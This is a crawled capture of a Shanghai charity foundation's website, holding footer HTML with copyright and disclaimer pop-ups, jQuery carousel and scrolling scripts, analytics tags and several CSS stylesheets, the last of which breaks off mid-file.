<footer class="ma_ft">


    <div class="ma_ft_top">

        <div class="ma_ftt_main clearfix">

            <div class="ma_fttm_l fl">

                <ul class="ma_fttml_ul1 clearfix"><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/aboutus-list.html" class="" target="_self">关于我们</a></p><p><a href="/aboutus-list-tp-1.html" class="">基金会简介</a></p><p><a href="/aboutus-list-tp-2.html" class="">组织架构</a></p><p><a href="/aboutus-list-tp-3.html" class="">发起方简介</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/hopeonlineschool-list.html" class="">希望网校</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/publicwelfare-list.html" class="">公益项目</a></p><p><a href="/epidemic-list.html" class="">新冠疫情</a></p><p><a href="/charitable-list.html" class="">扶贫攻坚</a></p><p><a href="/community-list.html" class="">蒲公英行动</a></p><p><a href="/responsibility-list.html" class="">社会责任</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/news-list.html" class="">新闻资讯</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/information%20-list.html" class="">信息公开</a></p><p><a href="/constitution%20-list.html" class="">章程与制度</a></p><p><a href="/annualreport-list.html" class="">年度报告</a></p><p><a href="/auditreport-list.html" class="">审计报告</a></p><p><a href="/donation-list.html" class="">资金使用</a></p><p><a href="/donation-fb-list.html" class="">捐赠信息</a></p><p><a href class=""></a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/joinus-list.html" class="">加入我们</a></p><p><a href="/volunteer-list.html" class="">志愿者招募</a></p><p><a href="/partner-list.html" class="">合作伙伴</a></p><p><a href="/contactus-list.html" class="targeta">联系我们</a></p></div></li></ul>
            </div>

            <div class="ma_fttm_r fr">

                <div class="ma_fttmr_img">

                    
                    <img src="/uploadfile/1/202012/cd98c576c3.jpg" alt="">

                </div>

                <div class="ma_fttmr_p">

                    <p>微信公众号</p>

                    <p>扫一扫关注我们</p>

                </div>

            </div>

        </div>

    </div>

    <div class="ma_ft_btm">

        <div class="ma_ftb_main clearfix">

            <div class="ma_ftb_logo fl">

                <a href="/">

                    <img src="/uploadfile/1/202012/25d2d65871.png" alt="">

                </a>

            </div>

             <div class="mc_ft_copyright fl">
                <p><span>© 上海市大华公益</span>基金会版<span>权所有</span> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011302007101" target="_blank">沪ICP备2021012010号</a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011302007101" target="_blank" textvalue="沪公网安备 31011302007101号"><img src="/uploadfile/1/ueditor/image/20220810/1660111822399407.png" title="1660111822399407.png" alt="1660110795472639.png"/>沪公网安备 31011302007101号</a> <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a></p>
                <p class="mc_cnzz">
                    <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281120177&web_id=1281120177"></script>
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/zsbr7uha80pjvsu69tku73v2xlarml94"></script>
<!-- END WowPop Code -->                </p>
            </div>
            <div class="ma_ftbm_r fr clearfix">
                <p><span class="ma_ftbm_rlist ma_ftbm_bq fl">版权声明 </span><span class="ma_ftbm_rlist ma_ftbm_mz fr">免责声明</span></p>            </div>


        </div>

    </div>

</footer>                    </div>
                </div>

            </div>
        </div>


    </div>


    <!-- 版权声明 -->
<div class="ma_g1tc ma1_moadl_bq">
    <div class="ma_g1tc_main">
        <div class="ma_title2 ma_g1tcm_t">
        <h2 class="ma_fs36">版权声明</h2>
        </div>
        <div class="ma_g1tcm_m yxedr_active">
            <p><span style="font-size: 16px;">本公司网站内容为大华公益基金会版权所有的文件，网站上的文件仅限于为公司形象信息展示和非商业目的使用，在此并未授权任何个人、单位或组织在任何网络、任何媒体上复制或公布。未经版权人许可，任何人不得擅自以非法的方式复制、传播、展示、镜像、上载、下载使用上述文件（包括但不限于上述范围所指内容），否则版权人将依法追究其法律责任。</span></p>        </div>
        <div class="ma_g1tc_close">&times;</div>
    </div>
</div>
<!-- 免责声明 -->
<div class="ma_g1tc ma1_moadl_ma">
    <div class="ma_g1tc_main">
        <div class="ma_title2 ma_g1tcm_t">
        <h2 class="ma_fs36">免责声明</h2>
        </div>
        <div class="ma_g1tcm_m yxedr_active ">
            <p><span style="font-size: 16px;">版权人拥有对公司网站的内容进行随时更改之权利，事前将不会另行通知。版权人不保证本网站展示的资料是全面信息或是最新数据。<br/>本网站内的所有图片(包括但不限于插图、透视图、设计图等)、模型、文字描述等，仅作为参考信息，非本公司的任何承诺或要约。<br/>任何个人、单位或组织因本网站或依赖其内容进行交易所引致的损失，版权人和开发商均不承担任何责任。</span></p>        </div>
        <div class="ma_g1tc_close">&times;</div>
    </div>
</div>


<script src="/statics/1/dahua/js/slick.min.js"></script>

<script src="/statics/1/dahua/js/wow.min.js"></script>

<script src="/statics/1/dahua/js/mc_util.js"></script>

<script src="/statics/1/dahua/js/common.js"></script>








<script>

    console.log('%c文件路径：/MOD_DIR/list.html','color:green')

</script>   
    <!-- 数字滚动 -->
    <script src="/statics/1/dahua/js/appear.js"></script>
    <!-- 整屏滚动 -->
    <script src="/statics/1/dahua/js/fullpage.min.js"></script>

    <script>
        $(function () {
            $(".ma_ban_ul").slick({
                arrows: false
            })
            phVideo();
            banVideo();
            if ($(window).width() > 768) {
                $(document).ready(function () {
                    $('#fullpage').fullpage({
                        anchors: ['page1', 'page2', 'page3', 'page4'],
                        menu: '#myMenu',
                        onLeave: function (index, nextIndex, direction) {
                            if (nextIndex != '1') {
                                $(".ma_pc_hd").stop().addClass("on")
                            } else {
                                $(".ma_pc_hd").stop().removeClass("on")
                            }
                            // if (index == '4' && direction == 'down') {
                            //     $(".ma_ftbox").stop().addClass("on");
                            //     console.log(1);
                            // }else{
                            //     $(".ma_ftbox").stop().removeClass("on");
                            // }
                        },
                    });
                });
                $(".ma_banclick").click(function () {
                    $.fn.fullpage.moveTo('page2');
                })
            } else {
                $(".ma_banclick").click(function () {
                    $("body,html").animate({
                        "scrollTop": $(".ma_ban").height()
                    })
                })
            }

            // 大华集团捐款千万
            $(".ma_ins3m_ul").slick({
                prevArrow: ".ma_ins3mq_prev",
                nextArrow: ".ma_ins3mq_next",
                autoplay: true
            })

            // 数字滚动
            $(".count").appear(function () {
                var content = $(this).text();
                var counter = parseInt($(this).text().replace(/,/, ""));
                $(this).countTo({
                    from: 1,
                    to: counter,
                    speed: 1500,
                    refreshInterval: 90,
                    onComplete: function () {
                        $(this).text(content);
                    }
                });
            });
        });

        // 手机端不自动播放
        function phVideo() {
            if ($(window).width() < 768 && $("video").length > 0) {
                $("video").each(function () {
                    $(this).removeAttr("autoplay");
                    $(this).get(0).pause();
                });
            }
        }
        // 视频播放完轮播
        function banVideo() {
            var $obj = $(".ma_ban_ul");
            if ($(window).width() > 1200 && $obj['find']("video").length > 0) {
                var $firSlide = $obj['find'](".slick-slide").not(".slick-cloned").eq(0);
                $(window).on("load", function () {
                    if ($firSlide['find']("video").length > 0) {
                        $obj['slick']("slickPause");
                        if ($firSlide['find']("video").get(0).pause) {
                            setTimeout(() => {
                                $firSlide['find']("video").get(0).play();
                            }, 100);
                        }
                    } else {
                        $obj['slick']("slickPlay");
                    }
                });
                $obj['find']("video").each(function () {
                    var video = $(this).get(0);
                    var videoIndex = $(this).parents(".slick-slide").attr("data-slick-index");

                    video.onended = function () {
                        $obj['slick']("next");
                        $obj['slick']("slickPlay");
                    }
                    $obj['on']("afterChange", function (event, slick, currentSlide) {
                        if (currentSlide == videoIndex) {
                            $obj['slick']("slickPause");
                            video.currentSlide = 0;
                            video.play();
                        }
                    });
                });
            } else {
                $obj['slick']("slickPlay");
            }
        }
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.dahuafoundation.com/statics/1/dahua/css/slick-theme.css
body_size: 390
content:
@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;

    cursor: pointer;
    -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
            transform: translate(0, -50%);

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev
{
    left: 0;
}
[dir='rtl'] .slick-prev
{
    right: 0;
    left: auto;
}
.slick-next
{
    right: 0;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 0;
}
.slick-dots
{
    position: absolute;
    bottom: 15px;

    display: block;

    width: 100%;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    font-size: 0;

    position: relative;

    display: inline-block;

    width: 12px;
    height: 12px;
    margin: 0 6px;

    cursor: pointer;
    -webkit-transition: all .3s ease-out 0s;
       -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
         -o-transition: all .3s ease-out 0s;
            transition: all .3s ease-out 0s;
    vertical-align: middle;

    border-radius: 50%;
    background: #ccc;
}
.slick-dots li button
{
    display: none;
}
.slick-dots li.slick-active
{
    background: #666;
}


--- FILE ---
content_type: text/css
request_url: https://www.dahuafoundation.com/statics/1/dahua/css/base-v1.4.css
body_size: 1506
content:
@charset 'utf-8';/* CSS Document */html,body{    overflow-x: hidden;    overflow-y: auto;}html{    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}*{    line-height: 1;    box-sizing: border-box;    margin: 0;    padding: 0;}a{    -webkit-transition: all .3s ease-out 0s;       -moz-transition: all .3s ease-out 0s;        -ms-transition: all .3s ease-out 0s;         -o-transition: all .3s ease-out 0s;            transition: all .3s ease-out 0s;    text-decoration: none;}a:hover{    text-decoration: none;}a:focus{    text-decoration: none;    outline: none;}ul,ol,li{    margin: 0;    list-style-type: none;}h1,h2,h3,h4,h5,h6,p{    font-weight: normal;    margin: 0;    line-height: 1;}p{    word-wrap: break-word;    word-break: normal;}h1{    font-size: 36px;}h2{    font-size: 30px;}h3{    font-size: 24px;}h4{    font-size: 18px;}h5{    font-size: 14px;}h6{    font-size: 12px;}body,button,input,select,textarea{    /*font-family: 'Arial','微软雅黑';*/    font-size: 14px;    line-height: 1;    margin: 0;    color: #333;    border: 0;    outline: none;    background: none;}input,textarea{    -webkit-appearance: none;}a:active,button::-moz-focus-inner,input[type='reset']::-moz-focus-inner,input[type='button']::-moz-focus-inner,input[type='submit']::-moz-focus-inner,select::-moz-focus-inner,input[type='file'] > input[type='button']::-moz-focus-inner{    border: 0;    outline: 0;}a,button{    cursor: pointer;}label{    font-weight: normal;    margin-bottom: 0;}img{    vertical-align: middle;}@media (min-width: 1230px){    .container    {        width: 1230px;    }}.ib{    display: inline-block;    vertical-align: middle;}.imgdiv img,.tra0_3,.imgk img{    -webkit-transition: all .3s ease-out 0s;       -moz-transition: all .3s ease-out 0s;        -ms-transition: all .3s ease-out 0s;         -o-transition: all .3s ease-out 0s;            transition: all .3s ease-out 0s;}.tra1{    -webkit-transition: all 1s ease-out 0s;       -moz-transition: all 1s ease-out 0s;        -ms-transition: all 1s ease-out 0s;         -o-transition: all 1s ease-out 0s;            transition: all 1s ease-out 0s;}.dimgdiv img:last-of-type{    display: none;}.dimgdiv:hover img:first-of-type{    display: none;}.dimgdiv:hover img:last-of-type{    display: inline;}.disnone{    display: none !important;}.clearfix::after{    display: block;    clear: both;    height: 0;    content: ' ';}.clearfix{    zoom: 1;}.cp{    cursor: pointer;}.fb{    font-weight: bold;}.fl{    float: left;}.fr{    float: right;}.l,.r{    width: 50%;}.c_333{    color: #333;}.c_666{    color: #666;}.c_999{    color: #999;}.c_w{    color: #fff;}.bg_w{    background: #fff;}.c_b{    color: #000;}.bg_b{    background: #000;}.img_d{    display: none;}.img_dd{    display: none !important;}.hm{    height: 100%;}.tn{    -webkit-transform: none;       -moz-transform: none;        -ms-transform: none;         -o-transform: none;            transform: none;}.t50{    -webkit-transform: translate(-50%,-50%);       -moz-transform: translate(-50%,-50%);        -ms-transform: translate(-50%,-50%);         -o-transform: translate(-50%,-50%);            transform: translate(-50%,-50%);}.tx50{    -webkit-transform: translateX(-50%);       -moz-transform: translateX(-50%);        -ms-transform: translateX(-50%);         -o-transform: translateX(-50%);            transform: translateX(-50%);}.ty50{    -webkit-transform: translateY(-50%);       -moz-transform: translateY(-50%);        -ms-transform: translateY(-50%);         -o-transform: translateY(-50%);            transform: translateY(-50%);}.tac{    text-align: center;}.tal{    text-align: left;}.tar{    text-align: right;}.tablediv{    display: table;}.tr{    display: table-row;}.td{    display: table-cell;}.imgdiv{    overflow: hidden;}/* v1.4 2019.6.28  gary*//*slick 修整*/.slick-track .slick-slide{    display: block !important;}/*分享修改*/.bsBox, #bsPanel div, #bsMorePanel div, #bshareF div {    box-sizing: content-box;}.bsTop span{    line-height: 24px !important;}#bsPanel{    margin-left: 20px !important;}/*编辑器图片和p默认样式处理*/.yxedr_active img{    width: auto !important;}.yxedr_active img,.yxedr_active video,.yxedr_active audio{    max-width: 100% !important;}.yxedr_active p{    font-size: 16px;    line-height: 1.75;    color: #666;}/*表格工具*/.g_tableboxn {    width: 100%;    overflow-x: auto;}.g_tableboxn .g_tablebox {    width: 1200px;}/* 列表 */.yx_list li {    list-style: inherit;}.yx_list {    padding-left: 20px;}

--- FILE ---
content_type: text/css
request_url: https://www.dahuafoundation.com/statics/1/dahua/css/mc_base.css
body_size: 2053
content:
@charset "utf-8";body {    max-width: 1920px;    min-height: 100vh;    margin: 0 auto;    background: #fff;    overflow: hidden;}img {    max-width: 100%;    vertical-align: middle;}a{    display: inline-block;}.mc_container {    width: 1200px;    margin: 0 auto;}/* 响应式内容区变化 */@media screen and (max-width: 1200px) {    .mc_container {        max-width: 100%;        width: 990px;        padding: 0 20px;    }}@media screen and (max-width: 950px) {    .mc_container {        width: 100%;        padding: 0 20px;    }}@media screen and (max-width: 767px) {    /* bshare手机端 */    .bsBox {        width: 255px !important;        margin: 0 !important;        transform: translate(-50%, -50%)    }    .bsTop {        width: 255px !important;    }    #bsMorePanel {        width: 255px !important;    }    .bFind-wrapper-top input {        width: unset !important;    }    #bsPanel {        display: none;    }    /* slick指示点 */    .slick-dots li {        width: 8px;        height: 8px;    }}/* bshare 界面错乱调整 */.bsBox,#bsPanel div,#bsMorePanel div,#bshareF div {    box-sizing: content-box;}.bsTop span {    line-height: 24px !important;}/* b-share */.mc_sharebox {    margin: 0 10px;}.bshare-custom .mc_sharebox a {    position: absolute;    left: 0;    top: 0;    z-index: 2;    width: 100%;    height: 100% !important;    background: none !important;}/* 列表图片 */.mc_list_imgbox {    position: relative;    overflow: hidden;}.mc_list_under {    width: 100%;    position: relative;    z-index: 1;    top: 0;    left: 0;}.mc_list_img {    width: 100%;    height: 100%;    position: absolute;    z-index: 2;    top: 0;    left: 0;}/* hover换图 */.mc_xtbbox {    position: relative;}.mc_xtb_default{    position: relative;    left: 0;    top: 0;    width: 100%;    z-index: 2;    transition: all .36s;}.mc_xtb_active{    position: absolute;    left: 0;    top: 0;    width: 100%;    height: 100%;    z-index: 1;    transition: all .36s;    opacity: 0;}/* 两边截取 */.mc_lbjq {    overflow: hidden;}.mc_lbjq img {    height: 100%;    width: auto;    max-width: none;    position: relative;    top: 0;    left: 50%;    transform: translateX(-50%);}/* 背景图 */.mc_cover {    position: absolute;    left: 0;    top: 0;    z-index: -1;    width: 100%;    height: 100%;}.mc_cover img,.mc_cover video {    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    width: auto;    height: auto;    max-width: none;    min-width: 100%;    min-height: 100%;}/* 定位内容区 */.mc_pos_top {    position: absolute;    top: 0;    left: 50%;    transform: translate(-50%);}.mc_pos_center {    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%, -50%);}.mc_pos_bot {    position: absolute;    bottom: 0;    left: 50%;    transform: translate(-50%);}.mc_pos_right {    position: absolute;    right: 0;    top: 50%;    transform: translate(-50%);}.mc_pos_cover{    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 10;}.mc_pos_under{    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: -1;}/* 小图标i标签 */.mc_icon {    display: inline-block;    vertical-align: middle;    background-position-x: center;    background-position-y: top;}/* 下拉选择 */.mc_select{    position: relative;}.mc_select_hd {    position: relative;    cursor: pointer;}.mc_select_show {    padding-right: 20px;    width: 100%;    height: 100%;    cursor: pointer;    text-overflow: ellipsis;}.mc_select_xtbbox{    position: absolute;    right: 0;    top: 50%;    transform: translateY(-50%);}.mc_select_xtb {    transition: all .36s;}.mc_select_hd.on .mc_select_xtb {    transform: rotate(180deg);}.mc_select_bd {    display: none;}.mc_select_li {    cursor: pointer;}/* tab栏 */.mc_tabhd_li {    float: left;    cursor: pointer;    user-select: none;}.mc_tabhd_li.on {    color: #999;}.mc_tabbd_lisbox:not(:first-child) {    display: none;}/* 模态框 */.modal-open {    overflow: hidden;}.mc_modal_btn {    cursor: pointer;}.mc_modal {    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0, 0, 0, .3);}.mc_modal_container {    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);}.mc_modal_close {    position: absolute;    right: 15px;    top: 15px;    font-size: 20px;    line-height: 20px;    cursor: pointer;    z-index: 10;}.mc_modal_content {    width: 500px;    padding: 20px;    max-width: calc(100vw - 40px);    max-height: calc(100vh - 80px);    overflow: auto;    background: #fff;}/* 视频弹窗 */.mc_videom_video {    display: none;}.mc_videom_iframebox {    display: none;}.mc_videom {    display: none;    position: fixed;    left: 0;    top: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0, 0, 0, .84);}.mc_videom_container{    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%,-50%);}.mc_videom_close{    /*font-family: Arial, Helvetica, sans-serif;*/    font-size: 50px;    color: #fff;}.mc_videom_content{    width: 1000px;    max-width: calc(100vw - 40px);    max-height: calc(100vh - 80px);    overflow: auto;}.mc_videom_video{    max-width: 100%;    vertical-align: middle;    background: #000;}.mc_videom_iframebox{    text-align: center;}.mc_videom_iframebox iframe{    max-width: 100%;    min-width: 100px;    min-height: 100px;}@media screen and (max-width: 416px) {    .mc_videom_iframebox iframe{        max-height: 300px;    }    }@media screen and (min-width: 1200px) {    .mc_video_li:hover .mc_video_li_imgbox::before {        opacity: 0;    }}/* 快捷类 */.mc_show,.mc_block {    display: block;}.mc_hide {    display: none;}/* plaeceholder样式改变 */.input::-webkit-input-placeholder {    /* WebKit browsers */    color: #666;}.input:-moz-placeholder {    /* Mozilla Firefox 4 to 18 */    color: #666;}.input::-moz-placeholder {    /* Mozilla Firefox 19+ */    color: #666;}.input:-ms-input-placeholder {    /* Internet Explorer 10+ */    color: #666;}/* 载入效果 */.mc_anmt_in {    animation-delay: 0.3s;    animation-name: fadeIn;}.mc_anmt_l {    animation-delay: 0.3s;    animation-name: fadeInLeft;}.mc_anmt_r {    animation-delay: 0.3s;    animation-name: fadeInRight;}.mc_anmt1 {    animation-delay: 0.3s;    animation-name: fadeInUp;}.mc_anmt2 {    animation-delay: 0.5s;    animation-name: fadeInUp;}.mc_anmt3 {    animation-delay: 0.7s;    animation-name: fadeInUp;}.mc_anmt4 {    animation-delay: 0.9s;    animation-name: fadeInUp;}.mc_anmt5 {    animation-delay: 1.1s;    animation-name: fadeInUp;}.mc_anmt6 {    animation-delay: 1.3s;    animation-name: fadeInUp;}@media screen and (max-width: 767px) {    .yxedr_active audio,    .yxedr_active iframe {        max-height: 260px;    }}

--- FILE ---
content_type: text/css
request_url: https://www.dahuafoundation.com/statics/1/dahua/css/style.css
body_size: 12989
content:
@charset "utf-8";



/*@font-face {*/

/*    font-family: "DINPRO-LIGHT(1)";*/

/*    src: url("../font/DINPRO-LIGHT(1).woff2") format("woff2"),*/

/*        url("../font/DINPRO-LIGHT(1).woff") format("woff"),*/

/*        url("../font/DINPRO-LIGHT(1).ttf") format("truetype"),*/

/*        url("../font/DINPRO-LIGHT(1).eot") format("embedded-opentype"),*/

/*        url("../font/DINPRO-LIGHT(1).svg") format("svg");*/

/*}*/



/*@font-face {*/

/*    font-family: "DINPRO-BOLD";*/

/*    src: url("../font/DINPRO-BOLD.woff2") format("woff2"),*/

/*        url("../font/DINPRO-BOLD.woff") format("woff"),*/

/*        url("../font/DINPRO-BOLD.ttf") format("truetype"),*/

/*        url("../font/DINPRO-BOLD.eot") format("embedded-opentype"),*/

/*        url("../font/DINPRO-BOLD.svg") format("svg");*/

/*}*/



body {

    font-family: "微软雅黑", "PingFangSC-Light";

}



/* 手机导航 */

.g_phnav1.yxnav_active1,

.g_phnav2.yxnav_active2 {

    color: #000;

}



.mc_ph_hd {

    display: none;

    position: fixed;

    top: 0;

    left: 0;

    z-index: 99;

    width: 100%;

    height: 64px;

    padding-left: 15px;

    padding-right: 15px;

    background-color: #fff;

    box-shadow: 0 0 10px 3px rgba(0, 0, 0, .1);

}



.mc_language_ph a {

    line-height: 64px;

    color: #333;

    margin-right: 15px;

}



.mc_ph_hd .mc_ph_logo a {

    line-height: 64px;

}



.mc_ph_hd .mc_ph_logo {

    width: 90px;

}



.mc_ph_menu {

    overflow: hidden;

    width: 50px;

    height: 50px;

}



.mc_ph_hd .mc_phmenubox {

    width: 50px;

    height: 50px;

    cursor: pointer;

    text-align: center;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

}



.mc_ph_hd .mc_phmenubox .point {

    position: relative;

    display: inline-block;

    width: 28px;

    height: 22px;

    margin-top: 14px;

}



.mc_ph_hd .mc_phmenubox .point .nav_btn,

.mc_ph_hd .mc_phmenubox .point .nav_btn::after,

.mc_ph_hd .mc_phmenubox .point .nav_btn::before {

    display: inline-block;

    width: 28px;

    height: 1px;

    background-color: #333;

}



.mc_ph_hd .mc_phmenubox .nav_btn {

    position: absolute;

    top: 10px;

    right: 0;

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

}



.mc_ph_hd .mc_phmenubox .nav_btn::after,

.mc_ph_hd .mc_phmenubox .nav_btn::before {

    content: '';

    position: absolute;

    right: 0;

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

}



.mc_ph_hd .mc_phmenubox .nav_btn::after {

    top: -10px;

}



.mc_ph_hd .mc_phmenubox .nav_btn::before {

    top: 10px;

}



.mc_ph_hd .mc_phmenubox .point.active .nav_btn {

    background: transparent;

}



.mc_ph_hd .mc_phmenubox .point.active .nav_btn::after {

    top: 0;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}



.mc_ph_hd .mc_phmenubox .point.active .nav_btn::before {

    top: 0;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

}



/*ph导航&下拉*/

.phxia {

    position: fixed;

    width: calc(100% + 2px);

    left: 50%;

    top: 64px;

    z-index: 998;

    transform: translateX(-50%);

    padding: 0 15px;

    background-color: #f1f1f1;

    max-height: calc(100vh - 64px);
    
    overflow: auto;
    
}

.xialaph{
    height: calc(100vh - 64px);
}



.xialaph {

    display: none;

    width: 100%;

    padding-top: 5px;

    padding-bottom: 18px;

    background-color: #f1f1f1;

    font-family: '微软雅黑';

}



.xialaph h4 {

    position: relative;

}



.xialaph h4::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 1px;

    opacity: .1;

    background-color: #000;

}



.xialaph h4 a {

    font-size: 14px;

    line-height: 36px;

    text-transform: uppercase;

    color: #999;

    max-width: calc(100% - 36px);

}



.xialaph h4 img {

    position: absolute;

    top: 50%;

    right: 5px;

    width: 13px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.xialaph .ul2 {

    display: none;

    padding-top: 7px;

    padding-bottom: 8px;

}



.xialaph .ul2 .container_s {

    max-width: 100%;

    padding: 0 15px;

}



.xialaph h5 {

    position: relative;

}



.xialaph h5::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;



    width: 100%;

    height: 1px;



    opacity: .05;

    background-color: #000;

}



.xialaph h5 a {

    font-family: '微软雅黑';

    font-size: 14px;

    line-height: 35px;

    text-transform: uppercase;

    color: #999;

    max-width: calc(100% - 36px);

}



.xialaph h5 img {

    position: absolute;

    top: 50%;

    right: 5px;

    width: 35px;

    padding: 11px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.xialaph h4.active img.img_s,

.xialaph h5.active img.img_s {

    display: none;

}



.xialaph h4.active img.img_d,

.xialaph h5.active img.img_d {

    display: block;

}



.xialaph .ul3 {

    display: none;

}



.xialaph h6 a {

    font-family: '微软雅黑';

    font-size: 12px;

    line-height: 40px;

    text-transform: uppercase;

    color: #999;

}



.header2 {

    position: fixed;

    top: 0;

    left: 50%;

    z-index: 999;

    width: 100%;

    height: 64px;

    padding-left: 15px;

    padding-right: 15px;

    background-color: #ffffff;

    transform: translateX(-50%);

}



.header2 .logo {

    width: 80px;

    line-height: 64px;

}



.header2 .logo img {

    width: 100%;

}



.header2 .phsearch {

    position: absolute;

    top: 50%;

    right: 70px;

    width: 25px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.header2 .wj_hin_right {

    padding-top: 25px;

}



.header2 .phsearch img {

    width: 100%;

}



.ph_mea_cl {

    overflow: hidden;

    width: 50px;

    height: 100%;

}



.header2 .menuph {

    width: 50px;

    height: 50px;

    cursor: pointer;

    text-align: center;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

}



.header2 .menuph .point {

    position: relative;

    display: inline-block;

    width: 28px;

    height: 22px;

    margin-top: 14px;

}



.header2 .menuph .point .navbtn,

.header2 .menuph .point .navbtn::after,

.header2 .menuph .point .navbtn::before {

    width: 28px;

}



.header2 .menuph .navbtn {

    position: absolute;

    top: 10px;

    right: 0;

    display: inline-block;

    width: 28px;

    height: 1px;

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #666;

}



.header2 .menuph .navbtn::after,

.header2 .menuph .navbtn::before {

    position: absolute;

    right: 0;

    display: inline-block;

    width: 28px;

    height: 1px;

    content: '';

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #666;

}



.header2 .menuph .navbtn::after {

    top: -10px;

}



.header2 .menuph .navbtn::before {

    top: 10px;

}



.header2 .menuph .point.active .navbtn {

    background: transparent;

}



.header2 .menuph .point.active .navbtn::after {

    top: 0;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}



.header2 .menuph .point.active .navbtn::before {

    top: 0;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

}



.ph_search {

    width: 100%;

    overflow: hidden;

    padding: 0 15px;

    padding-left: 15px;

}



.ph_search_ph {

    width: 100%;

    height: 35px;

    border: 1px solid rgba(0, 0, 0, .1);

    margin-top: 18px;

    float: left;

    border-radius: 17.5px;

    position: relative;

}



.ph_search_ph input {

    width: 100%;

    height: 100%;

    text-indent: 20px;

    color: #333333;

}



.ph_search_ph input::-webkit-input-placeholder {

    color: #999999;

}



.ph_search_ph button {

    width: 40px;

    height: 100%;

    color: #ffffff;

    line-height: 35px;

    text-align: center;

    font-size: 20px;

    font-family: "微软雅黑";

    float: right;

    position: absolute;

    top: 0;

    right: 0;

}



.ph_search button .icon-sousuo {

    font-size: 27px;

    color: #999999;

}



.wj_header_i_nav {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 80px;

    z-index: 10;

}



/*电话*/

.ph_dh_number {

    width: 100%;

    text-align: center;

    margin-top: 18px;



}



.ph_dh_number .ph_dh_n {

    display: inline-block;

    overflow: hidden;

}



.ph_dh_number .ph_dh_n p {

    float: left;

    font-size: 18px;

    color: #666;

}



.ph_dh_number .ph_dh_n .ph_dh_n_p1 {

    margin-right: 15px;

}



.wj_hin_r_en {

    color: #666;

}



.ph_searchfe {

    position: absolute;

    top: 50%;

    right: 15px;

    transform: translateY(-50%);

    width: 16px;

}



.ph_searchfe img {

    width: 100%;

}



/* 分页 */
/* 
.mc_fybtn {

    padding: 0 15px;

}



.mc_pcfy a {

    float: left;

}



.mc_fybtn a {

    font-family: 微软雅黑;

    font-size: 14px;

    color: #333;

}



.mc_phfy {

    display: none;

}



.pc_fenye {

    position: relative;

    left: 50%;

    transform: translateX(-50%);

    display: inline-block;

    text-align: center;

}



.pc_fenye li {

    float: left;

    width: 40px;

    height: 40px;

    font-family: Arial, Helvetica, sans-serif;

